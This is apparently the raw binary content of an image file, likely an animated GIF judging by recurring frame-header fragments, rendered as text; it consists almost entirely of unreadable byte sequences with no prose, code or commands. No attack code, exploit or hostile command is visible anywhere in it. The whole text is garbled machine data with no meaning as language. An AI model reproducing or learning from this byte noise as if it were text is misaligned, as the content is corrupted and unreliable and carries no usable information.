��Xd'd���t�ϐ7�1�1S��2g�Rzp�e�?o޼���L��U��h�@��-�\�AF� +.\�\k�����Xc���F��e����K@%�n�"da_.��H�E�	��	9���p,`QYP����'����ހz�`Ԩ��N�� j<P%A��0p�+-\��W�s������2u��5��M^*���С!]�e�g����rt�1ɿ�,X� y�Ŝ�8�yM0'A����<@ Az���?i� �!A�1�Å<�P�,\AX�6�)��UX�dP�2+�rp].�@��5�]���~	>��XfF9��^u�'%1�dPp�2����
q��E<��*�$�2x��x�=��3�0ӓMy�	f!���)`u�Rx'W���]$ i$p��hh%B�@@= �?��($
C�q$cp��y��S#��QG���%�PpBA T�2�&A#����(�>Rȩn��� �c���nD�j��!PБE���i���(Vt�!9�K!tP�%dp�&*�B9�u��A 
R�����nA� �?���Ƭu�kA́RJ�xA[T�(��n2$
�Ԍ��?%̢o/�n��E}��@��EU[��E
<ʅn�<!�l�^zi�\1�g/������_�t��,`�F�!�O/|�Gk�T芟����J�<PDAzP[s�)	A@"=��I��o���b{�/�Y�s�\��Ս@��*"ľ
7I��7ܐ�;3K�m!n@�ttq���v�� R �̇t�
`�a�,�>�o�H�~�Yb�T|@AQ���8�������<ݑ����0D��, ��O�Г��	����2���%�y -C%p�qC�B�����!���=�:��a`��ޜ�1
*%�0�E�2��d�$n�yXJ����*� "*b�hB�(�)����0��(����=�z����<6+��W
��Rr����K��'y�~�A�X3���Qt�`*�p*2���,�`Y��t����F0�#|�X+Z�JpI�ծH���!���AV D����/A�� 0%8������T�Q`�B	�Ա(� l`�?@�+�#?�����Y� 8��<pPK��� �<':�I:���F͏�s����i�ԯ~��?�Sq����7��
u2���B%/Ɇ]�c�\=�3K�SK�(�
"���� n�sƑ�����t��Z�ȳ /��},#˼�+�Ǎ��ӥF=*�ɁT � ah�o�2�`�r�0(9���r����
� *��<e��-�0@@��(�W�*W�$!��@T� O�PA��	�*��Fp5D+a�X��{x],d#��F�6�$�Y� ��fC;�2��L-j�ڀ�H"���@���Ҷ���-ns���򶷾�-p�+����=.r��\ݢ�E�*����R��M�G��K��c �ݭv��R(�7���Fd���ZF��U�u���X����?�^�� �-�|�K�������~\[�ǹ)�߂HX?
�pu� !�
 � ,    � �  � �	H�������0�Ç#J��o�w,j$Xq�Ǉ�(~��N��K"�6R�8�!a�)��I�*+W�f˟��	�h���@䒐iBM�<e��T	�T�(���V+��8u����`�a�����T�_�h 6ƿ��>�!�R�BD	$tk�8H%	Y�8���Y3#N�� ��X����{��@8+~� ��w"|��F:�;t��+�q_�+�����Q4���Q�e�����Xv��[ H�?�4����Ky_��/N�8���L�J�i�FPj	VPk��Oi�!`Bw���Aڠ�I�l�A&��?9��Cq��P�p�,��F�d�?`	�`~	V�?^���!5���CT�	;������m{D`�Bv�a�T�gb�&�"\�ؓ�bbY ��u#����Za{Y1��%N����m�,i[��� zb��:�?�%	��bD#dE�XP/�c����nP����bp���H�4�&���	�=x�M�YY%!#��(!]fQ�f�=T���X:����f�s� �s�
�c��v�#C�L.���.�ǒN<)/����Y
�O	�r٥�U[�
b�y�- �W� �
���TR���@�A�O����!`d��ֆ�9t�,����Ɋ��eYp�e	L<:Q���)����?n�u�2
4pX�Ig\aD�mo���4A�:X[,�g,������!���+!)���ڜ���6t D4�3����CB4���G\��'���D��8�v�Y��N�F[Ar��C�gA�{�c_��jx��2A=�\"})�S�@ks �=�e1s'PZ�t'���	/Za�+,2�̷���1ŧV� �A�%���2�8qZ0���3�)cP�Sh���$C; 0������Y� ��X}B]=�Ż�C�-��%�Rf�!�^HdE(�.0�,x���a�� ~��D���-��h�"�QeH�`���a���&�b��G�CzSXD�0��c������oO�IK� �qxl��ArE�	�v�q���"`��D�D����1oM��7���h�$Lp"��Z`���'���h�$��) Ph��'�����.G1������&$l�Z�7��D�w�,$�o�"<�Sh��IL��d��N?"(�@����)X���@3���r.s
� @&���KL&8�4I'h��K̗�������Ujy�:"`�#�+;����-Ů���,.CA{���[B����&�����f�`~��2�`���%�;�IHN�^H�	��i �&(�?n�4��?��=w:��p�(�&�;㕟���(��1�k���N*�u�3�H��:0��)f.�T�����" �$����+	��Bl���`?���6a
��b[XM��Ј7�ڌr
���>�0@�&Y�?�4!Z�����"��?������fvˁD�����A�Y$,b
uF�b�n�;���H�����$	 � xBB�Os��& $6����o�ȕbҶ��;hE }��@d�����2�X��$�r^���D��6����[�"��(
K�;���V0�t�@P����$ ��u�q
Aţ?���">7�C5G6�1���	�^zCy�|�6����P>}!�����	��t��%���G�: �	d��h��&���Jus���f|�Տ�� �1]�Ҩ�7�a�D@��FP^�x��\j��I<�o��ޖn}���pUIL���=�g��:F9���]��%� F�
3�U �| ��=�ץ���@g'�ûybKW|	?Q�pE-ٌ*U�8v�7@��L��l�J��P�G��.���"�y�,᱖���G��ݺma�B�b>���\r��W"�C�$0�
L@<���l�#�C6��M�� �� ����0�7�Aqv���i�:�@ t�\�/�,��,�m��/���`�VD�p��tgaS�@�p�������� ]w<�Xsg��b'��~���!���1OAH]Q Wa�<l)7�|#@��6IbԉS8���#J8��h9����<
MKm�x���2~�:FCT�,���p�F^���.������bM�^(��@�m ��WL  }�D��n��	Dp� L`�|\ �e�R�0�>9Qe�R��Yt�^��(!fa�%��~�	͒h+�SG�%�h��>��p`q��a�k<���f~�|#0OND~�&�Nph��\x`�C`�@��
�0L2cȥ(�C��6�\6�^$f`v�4� U	@/��	�TQ5L&��y�%2�	_F�
KpQ�3��Vq�zA53�ȥ� ��M���

���M�X�0" !��<� p	}x	�TR�0P%5H&0x�0PD0f���-�`FY���7�H�d��Uo�� �p�1`���%�%�� %�� � ��kZP���H�	��	��������� Np���m���P�P!PS`<� cASgD���ftc0Jq�6�,3/�w\���LqU��1�@��JY�L�*�p�qd��"��z@L��k����#0���(8���8@ �@P'��� ���`�p1p1fx�7`& �p1�p}�{��p
&  .`y�-4@A���S���C0�����K3�GW+�GQ�P�Z���k�HpR�� P@  ����pt���bP����+p`I49�`+g�`�0!�İ��L�\@y���6�%�n�� d R i) K�`����5�U�pE�3[�Xo��2�� 
�\���8��� ��P ������@b ٠��`2��`iz�������p��@�`
�@0���x��6�Pz�� (��J9R�>0p�)F��:�!K��t|�j��;��0혔\����qɜ@���P׉�ש�� ���:0`{)���@����@ː�	C�#��Ot`Q�'���i G����P` pt�����Jxr5�b'�R��	J
�A�* `Ў\�>�iȀ�Ж��q%�/�b z�vz @	��� j
��p�c �*�	@��O� �YpW ,����j L��( ����)�B����1.�x'C�$-5����ga0�[@��[0� s
o	�R��0 %�Ű"�|*� �!`�b�J@��� ����>@���c�
8XW�[��x�j �p����z WP�p1'�sE��t{��i�U#�k<Ph��`@��)��@ ʚ�q���z�� � �`Ӡ����`i`��Ee��ڟC0�R�`�] ;�0�@�	��[���*z
�j � �zwЪ2 ��E��?�-ޒ���d*��`������(P��@ �@�޳�p����S�P ��0�`���P�!��s�Ѐ�����z�t�꘴��B��( �
��G�d@�
�� ] O�J_�y��'���1�i� h��� D`@p�\`��P8��@ ރȐ��/ ~��0������ ���f0� iP� ���z�k��9W�[���J��++��@ ����nVK\���C@�TS���z�e8���5�	�!-#l
�GK +��� �P�����{z�����p���
:0Ð�:@	�0���������[��z�k��A˦K; �� �,�B%��dp`�2[�`!{`�b+:LB[ ��!-� �@��
���B@ �K�+P����2�:f@	��ТPɕ�
 P	 z�K|]�2��R����K�� ̷׻ d ,?'�C� o�\P���W���0 �0eL7 �����7$xL��:�C���C )���=����Ґ�0���@��9\�=���Pɏ�j �z��2%@Z����I�A��`L�@6E�����R ��b�	Hǻ��璠�� &����s��-@�]��s����z ����ː��{�b0�`5������g��Η��B��ʩ����;�!�@ ��� L��`�(:�;	`�[�����C�t&0�s�1K�J��������r[�[��l� �`�0�P+L ��۰�P� �;6-�Q�9]������P ް
�����꺚�����뎫�����pdP˼�VV��� ���lyk1e�th�'��l0�l�
�H
@�7M�@	� ���~I�ڜmz0J ��[ ���p�������� >@����1��z�G� {� ��p�CP�����G�����%ѱ6FVHrf�1[�&u�|0ޠ ��7�z�
"`"0f b��� #*�� N���6������ ٓ�^�C��K�Ġl����My��n�*�P�C��K�?(B ��=@�4�����5���,�X�pCi��Ӣ*@48��P5:�5����K�P/ Ր8�c #�>]w:��ݕ��<]�>}�����2�� ��ުi���m�� ��@��e�Y��d�[�U,��C�� �����yd� �1-�,�0(0n �ݭ�P��I,��` ��Z|n%�z��֢������p�:������*�������������������I�k��G]��RM�� `�oZ��л�>-I T,(l�5�2Z�7Z��� ��y�p�Эƀ܀�@�Q��P�]��KL�,c��:��(����0��A���* G�I��%l��z!w�@��6$S� ��v��PÎ+-+��5*�2)�/P�0�|�	�[�yJ��˰R`�\�u7��|�)����0�k�1������L�P��+�
�k��܎���G��2����'��1O6�{�Q���F���˜�)� ��-�|���Z��P�%�B�%}��9�׀㘬�
t����Y��3ߔ�n pO�#>��AU|�hy�(�P	BP���ҥ��Яy�H[��l]���P��P�(���*�" b^�F�EA1	>��Y2��P�)Pу�	�evm�;w3z�@H�	|\I�A �)�p�ȅ.X[m�e�ʐaY�P�T�(L5���)���c�`{�� � �i�2S��)�D�A'o�+�n'"�
�cX���iپ	a���'��8�㰌:
�Z���+��9S�)Su.��z�eA3@@�� ���X�u
CNOM:U�8������?qj��@!/*h���CF����Ќ�X�l����9|xx}�i�-W��E�Z]m��1�Ǽp�-B���^��R3 '�.�F��jC����h�J�.��Ç.T�*��:�c�J�,�L�$:��Z�*T��Q�Q�R8"c��Ƽ��C����y���" fqƛ&�g?�,��?Q�eV�G4@��%�P�*���Xd�x���� 	d����*!�.��ǀ����`\\ �O��Q:jP9'pю���'����<���(�QuiVm�=1 (���) �	��3^3��$���,���M�N;B���:�Ah���g q2HL � C ��<��
H�d�!�4SM�A��� ��!�S���i�/��ګƘY�a�V����K�E"ə*���-�4�&�T���.X$7�g��1�;���:H)pgI+�c�"���Axk�gp�F��p��ϛ�1��t�����d�nU�Y����2A�gʎ,3ɼ�&���`�� ��k:��e��ƀ���Od� aD ��y�6ȡf��N�������.:-�!�S2�p���*�+fI'Q8�>�!���!)��.�H�	.z���ۙ��)Yu*92���d�����B+f�B�r�`�,�P�0��A�6�������Ab�g;����x�txM	����
��`�X�3�-�w"с&�X�
P�� 5���x��)8�E��1�0Z��`7�8L����c�!��.d�%H@/ط���O+��^�F��md`R�˅  �q���
�0��%>b�
A��d 	�h`�pu�	R���
���P΂�D���f)���Es{(WnV�@��%P��,6@�t�%5[�?����A�Zy82��b�@�H�m��+���A�AHB��'np�l�ȕd�8���LEpKJu�J >�
��Dg)�F 
�HF�eB��J����-t`}��E	0w�O�Og��SIa)��ᲁ�$��!Z)�r���xA6�3T����0��
je2��2�6�f�	4��8��,�������7���+����\/e	�J0BB��A�'��Q�Le1�$�D��Z� \A�����I�A�qP������3�� g����&�
���'PA������H�I�p�E�+��B�p�C�0 *.���z7K x�Ių}����'b�/��  ccUA`�ՄD�F1�Ea�V��5�2�������ЁV�늋��1x�	Zp�1,Td �)�p���Q8@ `��h�
4� 2`���D>��>�!���f��T���RK3���lУ��$ Md8b#���U���6�� �Bs{���Ѓh� =S��Qn�$ b�5w��J
[X�m�9-M�?@=8�����hx.H.��u�����������0��T�	.ȨG�\U��@��rnC�W����p��z`i�IR�
V��H�p*t�?K�Ȱ�S�¤Y���a���&�<�qq�g�$9��7O$��U�*��b�M
C�
�����"T�-Ɨ�A�hP�� �B�U���#P ;�;咄L��PW �A�?�����,1}tT���xP+R8I�P��V��ZAj��Yl:-������L�N8�?�,�X�6��X-����Y�»��1V��y<��x��|E��[�'8b �TȢ���T�T"(y��	%�nma/.�,Rbw�ws�����<�;C-b�<����2�F��P�bl��/81 `�h���	ƭlm�����P�*B����GqA!TЂht�C
R��E�`e����mr�t��?*+�� ��#�'ӂY�~�j1���i&���P���31y�.A���lf�s(��M�>?k,^��8A�3�!�48C��GA!Wf���@C*����\�s�@��DA%]��,8aٚ��-���K�skV�M�3����~�^���1U����OV��s�,��e�2had��Vq+��g 	�� )��8 ��E����Gz�8 2�S�.��� J3<�1��A�ï�s�x2�I%��'p�I��+
��XH��H�X��h��S��"�z7�n�f�=p W ������(���@;(H���g��G; A�.��1��]�˲�{� BP��H�(A��$L�Y %��f��|�5P�� h�������Ƃ��c�bB}+�l��b�-!�0/p %0o(1�e��8
 ��+��1(jJ)XH�1�����:H�.�x�wA:��;7̙�s<$��PsAT��A0�>���DX/D�
Tȓ����ɭ�#�q ��# P� rP���?|�QdPh���VD9�����<8�>PV<�;�����_t'�*<���b���K<K�C�<�*�~S	������� �hH�Ւ��ҷ�+B��i�CPn` C����(UT@!(������@�qP�q��@2@�0;7P77H���E{0"��/̚>e���"7�C2D�?T��P˄#Mɐ��p��@j0bX�h��ɭp��2��c�:/�CXPRTf��BRh�X�h�	�� s ��ʭ@� ,�`
 �,t0؅�"u�ʯ�>�� �KP������(J:�t"��@�j p��o��Iķ�2��73��ޒ�i`n��� 3P :���{�4:	Y#��@8�@�ʲ�!�.=�`4����:�����17��,$kƴ؆L�z z@p������/��4(ɼ���°|��-S�e���a�&D+�JH�j��<a���:�8��K-�!�H�2 �� ��.�����j�9|ͣrM�t�Ԋ�#N���dK�4�џ��0m5������o��*��Ux�qx f���������C�PI�e閷�"c0
86X(7h�T�QH���8�$���ψ����>>\�X2��)�� j�ƥ��2S$�Y�kI=�����S X3����:��j p�.p����8��(H�e0�*  !P�h@�ŌC�H�C��Ck��"]�>T�h�3DM����L�TO�!\5�Q���%�p!�y5Ba@+X�'\� ♫=;M��Q�$rᗢ� k�	��؉/#hO����.�6`�>skH�� $�;����$e��� f��@�8����*�Mδ@0�ٻ�Y���w�PR2�U�q�62$(�B@�e�IR8��@C �e��@(
�	H��U�� !HZ$h8��@DK:�lM�j��xj<3���0�� 
*OWj�<b(��؇���d���!#�9���%�U=@��u���S�ʨ� س��"_��f٘����'� ��@C�A�(Y�=���O>$��1�UP����G�N5�0�h���h����)\J��Bܠ�q��;�4�������2(�JX�X��Ћ���0��!�2a��2�"p���] �8��l-*ku�ڝH%�]�ȼ�ر�^j ������e�T=Q^�܆vՊIlUB=x��dOR�X8�P�e����=����k��� ��h����( �4�6@[8L���X:��KR[H���E�U�/l�6�(�����T1�K9��h �� q�2�MΥ�"�/C�U �p�@�X@VԄ�Ӊ���������2X���B�������:�Y`�_�C����C����UR�K�!�����^M��h��ӛ+���B��X�5���0^�����%�2(��M��J0~���`0�Г<���"1h��23�:�T�6DT��J�M�$�G&b_8�N�>���+p���N��Վ�EһW����KR�*�
�Lh13=H4Ӄ���UM4<8�>8 ��h�)�Բ2��̪Jc�bH��=�.�>��ֵ9�*<:�m��m�4�>v�g0(�=� ��dM�5�8қkr�(��3��[��?0���:��{.�Q  �Q8)N�����J����Q$b�箖�B80`�WDd�CG%�:Y����<���`#$� �- ���
h8�p��C��H�X!d���i$��j�-��gUtM��J*@�LR�������*ݺ���̀+F�e�h�V A���;F�KRm��H�h��0�f�(n�c>y
k���I)H����	
w������ꦍB ��;;!x�gn>6H6�P� �� *�ܢЋ�@���������F�9���$}�m�N`"��q�5�ǝ�BhĻ��P9j" l������ <����2P�~T(��Q�$�Q��Q^��&�� ���4ƞV�-e��.�����"��4#��s��4 p����1r�m3�(3` ���e�"��F!�أ=Zd� �d]�2 s���m���G�~)(��7��`�o�- �)3S������� �����Rڄ���ؓ�f,����0����-SzU0�cF�4T,�1� �	(��x+a�4H��1��Ch�붂,��1�20 �ĉ�}
l� �18����/ۆ���Y�!(�^8�����o>LA_H�&��(��g�|rug�yX�(Ȃ0�]��U�3�E��WZR(Y�
��.Ȁ�l���--+�M-��k�/=�`
Wʧ*��O�����!O�� ���� �x ��f�����pU�G��u��gP��ER��x��pPxLYRpӋC�� X���"-�c�z�݆	���2MBy��0�����m�vܖ���]��*I���%�g�p�Ł�tgH�����K��Ҋ,I�Xfx�"8�S�!�����U�&�~�yFUa��'���z�O�!���ib��k-��&���4P��kJ����H������/���US��Rp���P�9��yԝ)��p����\\�1NH �[��Y��K0�ө����q JW����eHV�3_0���J���6,H0G�
7��5����M\�OA��=�hљ�캹���Z7:<�S���*1��Z%A���y����8�����>YT鈀�\>���4ъe�2���	�H�A(�ǲhU�b�\:�ˡ��ƻ7�ڀ���	R�K^�|�*��̙��i�oX��'6A�*P�x�\,�MP@Q��A��e~��2���.X[f��[�Hp�J��]�VZq!���^Ј�̲�n	�@1��ݺ�5�-8� z�
s���OR�Ȯ'.I_��	&����c�q��,H0A#4��бE
CH��\`@
~�\>tC�`�
�h��Fk�@�Y-��֊+� �wm�WB{�B}�K��@��w�}����e&��e?������@�HtTD
(�)*��Cc\��H�4����l��y�e�0�|B�ѭ ğ)��+��B@!�.�ܷ���g�B��9y��F�l��0$M��+��SL0(<������b�(��*�Ђ&]l��?��V
�H�ܹ�0�1x��@���%�P�%
A����(y�Rd/�ȲQ'�j�	?�C�!��d�7���b���2�8�N�|��
Lɚ-��dd(�B\ �)�Yc�1^�le�Y����h���n��Ϡe� C�3^b�J�n���Æ��ا�NK �7�h�N��7
T�_�ztԑ̸4G]$�C
� E"$p��o�m�<�ݕa �b�G��b8�֋���g��p�K�v�E^���W`�Xڋ,u�7�O^8�(K��M���*�h��E�� �uăE>�0�
�d� �}�G
c� �1�P�E	%��U�@bک�u1'z�m��,y=�nz��ҁ,�������:y!�E�T���KY �$`+~=��3�@g�F4؝~,)DE
�c� |p0�Al	�]B�t zdC^wP �L-g)��5�"] } ����]� X /ŀ�1c9��Ұ��=Mj���FP��h�0  ![�4���������M j�A�D��"���WG�PH�!E ��{��a8���R�ّ_��*�@�q ��x�'����A�B�%fn�"� Yp���@/
�Y��� ���?~�Te#\��PB�Iow	�C��<vA�]�ͯ����B�=r���a�/�N �3�,g�ǂPA#��H�g�xC8@�?f�����C:@�XT��'B5N�Tz��6��|��$�?(=('����TH�bC�}����� �B:頑T�<v��ι�^�/	,����h�1��GG�Pp%��Y�ż]p z(O�Y�q�e�����6�B�hd�0���%����#��An�a�;˟!���D[��9�!�\P`C	p	���]朥9y:$K]�p�#8p���j��>��"yTs#�F�E�ĬO�\@)�2���� �8� �C`��U*� �CȢtC*�G�.���%O���u�u�����$[�d�<»�m�Ոm�'{���H����SѶ���	��BH�yt8n|��.�y �B/�IY�t��Lg+VɁ̽o#J�!�jdEM�Ȇ��(�X#N�����V	HpCQ�D7���eḭ2N�Ng	ZɆ:�A�8�F� o�S�%�<�ѭ��61�d1��L�B#c �Do��.hֽ~�+�iwْ���
6��˹�������=�Y#>�ǻ�\�W���0t+���9���G���2���)
��a�>s�Ӵ=�b=��V�R���.�@84�@y��uH[M�Ğ�5��K�2��ԧ����A�v��F��6�-�íQ�5���$|�>���0l*$�� vS��송L� ��6�Ӎ4!ta��fÐG��$�!	��#gR�W�X>7��q��: ��uP�&���؅,�0�`S���5}���a�X�<V��� 0�8�xp9�m�"L�x� �s�� T��H@��]�7`@ ��$ ����43*Q��ɻl�n�=�[0��^�:n�w@ڐA0̎v�� ��������0`-4��A:��Q�/�@��T�9�XW�T�x��u���{ 6�Џ��s���D�P�!�# C�E��dR��Qs���9��A���W>1�X�$
��=����F���3��h��F�� #��.�:���'H{��?p��k���E h���`P9� "��	�!	]`��i���AbH�5Ԁ`ԀԀ��]�)]^��^?��`C3`�?� vC���9�P���Wh� ��J^��C��?�����l�6|�x��͠V@󝁧܇�ab�	��  ��} 4���aP���;�WQ�G�t������`b�� P�6L�&��mD� }�����-�^����6�P��a*��i��U�
z�L�?Ԁ&� ��;�a^�@h���F� ��! ��Fd_0h��=�?�G��2 a��}	���$�P ���&��mD �FԀR�}�  ����0�� %�]ݭ�#�] �-��L� &�n��1�G���#I34`�ub�5�?`���i+� �A�U�����"�5"��������FT" 	�#	�cv���a�����5j��?vC7p�7�-�?c9n���6���:2�>�}С�)c୞
F�"�?���]�@���l��i�0�?`�Xb?� ��FA;��2��/4 �(�3��A
�ۍb��0j��|��A�?\�� D�}t=j�Z&� F_R�����P���]`*%��`�@7`�?�@�!� �dY;B�F���u+$��?0�t?�6���Ma���;�IB d���$J���e&%l��)���!H��t�,u�E�^)�΀ �$%�u��1cʋ� �.J���`�}4C�k�!O�2F`7d�B���] ja�@&ŢF�]_^��8^�d6�X�C0��}ؤFT����!(v�+���?6�Lj�i�� W��F��XL��\:@l�?0A&����EzF X�݇n�5�C�Ӓ��?��*����6��}m](m].���\����G�c3T�,��:F"d)�z�G��h��  �uf%�`N��t�AA�����s��}8Bj$}Û�V�pʠzQߊ�%�>*�!��I*�V��^*�&��*�Rrj^��F��Fx�?�j^�j���Acb�����j�ΪF(j9�$�������j���Fk� !�
 � ,    � �  � �	H� A�7��#J���Dy(j�ȱ�C`9:9]ÇU�ܨM�I���t���?���|9��`+5:L��"ɠ���RAMO��:p�c�!����H��K����1��$؀���h�M�_�R��6t������q�)̸N�;0��-�@�������y"��yV��0Y����{��ైIӈ��v�8������G��
l�6�����y��sFha�^��W����	��
���Bcv6��ԩ=��m܏q����%���t����1d�Yg	�WW��XAt�M0��  ���_���@u�!P�"b/���.���[�@��~�X�@m�Cq�A��\h|�YAY�6Pv�-��w�P(aۑP�`�Ab������P��/t��?�Ȳ�,�� b��A���qp(�sh�I�ץ��x���Ò�O��w$�!AVZ����H"!"��%�a�8_D�`r�@VD4�p	!W�f?8�O� ��tu��UP�i3 w�8`w ��6� �C_bY����x����nhV Q�|ZH������䆩� 'n�������Y�#^�uU�l*ɝ?��Є`�@m�!�r ��������J��-������ �pP7a����i�N�{(	3��.38�ǰ
}����`j��p���\��K������?#�H�
�i��-�zH���a%x]A� b ͬ�2%��O`�C�!9�! ��A��3 Z��A�LA4�Id�Go&�q��p���]�WV[tXa{U.�6�� 4�v�  �E�ܹ�͢u��6sP����s	 �HbANHF�@��s���qBĵ0�"R<����E�]\<��N:�%�𪤓~� �`m���u�<��;�]s�<DtA�D��?tDD,Xq��B�B��U1�,�H�w
�� (�3D�$hB7�?PHh��^�:�H�nwX�:`�^�R�`�@�@�"Pk~тG�7��'BA�L�;:a�AJKT�D�	��.1,m\�`Ȣ�����.g	�ݮt%�M�p�(��
rjI@>LH%(x�w9�Z�я�� 3wе͉�N�@	0��f��[r "JQ�JkԈ	�F/�c
��2�Ȫ ߱����%^s�0`G��*D	O�YdAgp{]�v�/�er ؈�6Q�1$�ۜl6�r02��? ѽy)�5w���v6�t@g!"D��'<� z8�C�`%$������X�+�G�2�CQJ|��?(��&����R0� &��(n�ߨ�Bv��
)E"&O��#�K�@�%�ds��	҃~�` �@���&0Am�x�k��(�A�#	� ���#���&R4�!���@\:m �	6`�H����R�0�8�� n ��dQI���!�$�׈D 	:|�&2��j�4#'���$!�?f�����z�t���PBQ���8�
6؃@�=��xB��1��7�DU"& �<@)�C�i#a�CЁ�6��(�Ef�]�	��H� 
��TH9��
6�ᴑ��jg�4@���6E�����#�6j1�C@e#�IE�P\�v�K	A�G������Ͱ���pVE�N!���F�[�ف� ��0mKJ[@`Sp�_a	'V!�U�[�6Ic�`	>yЮn�
���z��d���	yh��v�Bd�	LA0��d
i `R.P ���4F�Q@D�?(�D �,�n���9K0�pb��#��;�HA������6����$1�Y�ց? �P�DD�䁸�	E0��b�9N��^l�1X������]dqZ3���]����Amn;ݰ�lЏOh�?С�<8!"�Y�<jP$�)C.
gO��@̀���� !AEJvQs�bn���=��-�a���+�Dh_���`4�SO�'�;g�Za��؉�һ)��@����x�^��@�	��a"A:A'���
��imG7���� ����@
��@dp��P��U� Vv�u��AZ�7v �-����dja�P��Nph/�����D--x�p9�1v%�0�A@�C� #@�D�Z�,��̳� �?��`��` ���h;tq(<ܙ <"	��;��GV�"u�#�<��3x�=<`Z�,`��N��(@t�%0��09��o�#��@Q�81��)����t�%x��K`�-p����?�p�'"�/d���;m|A�h�Ԇ�f�u�����!������W �%� =� �� 
� ��:0P ��܀{�`� � /@�°�@� ��*u=�
�Ww�W] C�C�C�d��Gx+P��!����=�pKxp(� ̀6 >���	w�y�h��p @u��
0z̀��
���h� {��
@J�{f0b o�/�H����P'@0�SwY�'�Px�x`��}p+� �{�J�#]�! �����6��FP(�Pz�@z� 
� 
H��H�����FİH0��q��b n(ې�P� �ȰPЇ��#@���g�fl�'  \p�P�	 P����0<2�9��ڐg��D.���	6@Ax`/�`��!b PЄ��P� �׀
O����P/А��@�p��`b�/0��(��@����C  ��@�
YP7��f>x �3C� x0\�`  +@ ����/��D�E` �2	N�6%b���'O�<0#pޠ `iH�B�n@ �a�@�@��pqiepG�����Զ��a��R�c��ͨQ�p7a�]�P@x5��)  G�YЍB���p���n��M �=�e:�2o;f+Z��
Az��l�����������g���!����	� �e�m葙 _���@Г��]�
��a;�9\W�@��p}��Yx��+������s�@!��D��k�S��9 k�G��]X��� � hI ���ɴ@�����m|�"`J@$�J ��@~y����� � �@l�m	@W0\�8x������	�]prC �	Ȁ�0ϩ��9OҔ��`���D`�x1��ٚ��npB (@ �@ � �I��Pe�@�m���n8H ��
0�{0� R��g���w�id��f�5�-�'A	�( WP�	@)` )�_[�E���FNY��J / 3-q=aC� �p�яYJ�����}c  ��}D��@��� �b�mX�b!`��b	+0��* ��@�jwߖ覨�&�5��z�wG}�&>�K�٩{j���&�M�/�9�PL�x ��я��pw.�w�:��PUv�@�Z��Ћ"P�ٰ��P���� +0+�
�w�)��]`ww�{�t��n\��B�i ;�blf}v� ( �ѹ:4�� �T~��3�=ԕk�b��R�֚�n�r\ d�E�h٩�ٞ������
��d�f ��0i���+��'08\�i�����@�(�����\�]P�U��J}]�*�;��E1MذA�'B��S�#:��؀�&��p��w[����H���L �*Ӑ�{�0:`���J��"0� H����>+ �6\�S��J��Zn���)�ˀ���!"ޙ��D	�{
� 0���M��~@	A6~p�:�Q(	+�� c�rcK�P���߷�hi Z�nX�ӐM{�
�
��
�
�`J@�p.[n>�>�_w�R��8+�Ј	˰��mp�WP�G�R��ɳN<�`�EP6>Âj���	.�Ut6@��Ǐ
�#0�婂@ ���b�}�@�m؆����P #��
8� �a��0 ����:\Y`�r��r��֠�H�@P�����]p5\�C` �Y��������B:2���QM���0a!��
��@�c@Gx�+ � hY��ۆ���7���
^�!��
8H�8�\��f	 �� ���)`��y���JG��n��4� )��Z�Fj���^= / �_@Y�I��~NV@
l-@�)�rR��'Ay���v���h�vv:{(�������;�ЀB���v��j���n|ר�lƐ��}��p	��;�.G D���\6@Y:�<��@!3�a�k���rd�r(РA���` B���*��v
{֌�&=)�� ����r[p��l�+�r�9x���Al ,%�d� ��:ˠCڞѰ�`�p���@k^Ŕ�N��D�J���V����.8(��
� ��g�� ��ǲ��"<� Ⱦ=�������_�� �)��Ј�@� <�|��I�0����J � I-����� ��H�;�+ہ��o�����FE�
28Pz� J�\��B ����	Vfe"�������
���1�p���ʀ�w~��7���鸎��|7(и+ ��*�K +��NPG�$���!��J�`��
�Fo���4;��8&<H`�5��j�@�Hp�n �`�p��<�p�a´�^��5J}��D��ߜ�W����	�筙����	�`�4������-{
%���Mp`��	���IG��]pހp
@�f(��0�p� ����ـ�P	8�� ®�>����.{ΰ�����ȷ��-'�>y�𞕼�� �Ej��:) 9���� ~5��Y�U"3 W����������u��+L� �  >@p� �ّ�`��]X��m��0��c�
E� t��%�X+����r�w��mˀ���gZ��0ى C��4�rK��,��[� t�U�~�a�� � �̀�W�Y
'0�08��P�H ��`pܫ��GxF��Ԑ�(p{�@	����(L�U�
u�fW�����4y5���?i�j���4���}���a�Z�/�x�d���p4�J� �\iP�COH�͙	�`�@�`
G��=��ɲ�c>�"|�R��in�v�zP4��tp}�
�M�H�� ��y�tL�Ȁ��؊F����)x\�z�%|����A���I���nP�U������М��`���	�� ���` �c���
���������u
�	P�C-�扭���	8r��
hː!#B�+H�#A����U��(����a�ɓ�����/X?�1e�d&�	����
+��#Fl�0aۊ)��)D�b/����ٴ�Ϟ}[��@^\M6a��n��cI/ʜ� ��K�-)�p@P�V\ ,`��Р!�@lܪq�@��%K�J`���#�!\�ˁrC��V���Zf�B8��r� �P�A��0��qP�=�B��ȟ�Y���B�-`��+,�Mp��UΜIP0D㖏)
�b0�kGR�ppŲ��D����@")�H��$��,|�������P"��*�).�p��D�G� �1߄����:�j����g�I�p0�+g��n,��)���ܰ(���k��� �eR �E�fc�e�Q� )�ʂBd����"K(-���B �@a�DP��6�b�D�!�l�;�P1�z�a��b�j��ǃ�Qf��Εkv,�e��M�!��K��R ��VX����(Z&�,�	���mh�� $0ƀb�Yrh��.J0)�H#3_f�s�pP �p��P�=XA���len]���&�v�If�g���C��`,�����k��� 	@�
!�@r�UQ��/Y$��N1`sB@*R@�&�� ��!���6���7Q��@�PC�t�E�6h�	G B��E�1�s���1bc�u:�d^�M	f��<~?-�����Q�L8��ꋌ+|Xd0�N��+R����a1�����)|��+.����z�v�1#�h�e	�9g��n���e��&�i̠��F�f���Z�o2p�e�Q��&�4�	:-���B���∾��'N� #0k.8�N8I��,��@���V���(��9�ic�)�%l�v�p��V��>H�֡��j�坦����j]z�a�8�g9�<@;��.TH�
�0�.T�")��?Nq�7��0�9E�P��P� �k(��Ȱ2$�Y.sM�fv�P�B̀@8�1�A�/$e0��`�o��9���蜘�'�#�Ҋ�Đ$�AP� �2W�k���Op�k�d8E��AN��IRJ@|0���YF
)s� ��ޣ�kbvH�4���L��b � �B�'���K�����j�Y�L��g���pFM�b��Ko��x0�� cCh�;6�yo��NQ���Y�{Ch��n}I@�g!��͌q1#���b qࠆ%yF��d@cVa"�%:xM#V|Fr�I� c�p�*�b�aH���p+�`p�E 7�6��q\�buQW��m�1�@>�7��Z���I|!�n�&&��G& 0�HJ�'��@cB@�-��4���A�DI�H��"� o8�#�
